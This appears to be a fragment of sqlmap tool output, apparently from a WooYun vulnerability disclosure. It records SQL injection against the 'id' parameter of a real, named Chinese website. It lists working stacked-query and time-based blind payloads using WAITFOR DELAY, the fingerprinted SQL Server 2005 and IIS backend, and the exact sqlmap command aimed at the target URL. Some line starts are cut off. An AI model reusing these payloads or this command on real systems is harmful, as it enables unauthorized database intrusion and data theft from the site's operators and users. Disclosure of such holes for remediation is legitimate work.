 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=41'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=41' WAITFOR DELAY '0:0:5'--
--
10:39:42] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows Vista
eb application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
ack-end DBMS: Microsoft SQL Server 2005
10:39:42] [INFO] fetched data logged to text files under 'F:\Attack_Tools\SqlMap\output\www.crreg.com.cn'
*] shutting down at 10:39:42
:\Attack_Tools\SqlMap>python sqlmap.py -u "http://www.crreg.com.cn/xmjs.aspx?id=41 "
www.wooyun.org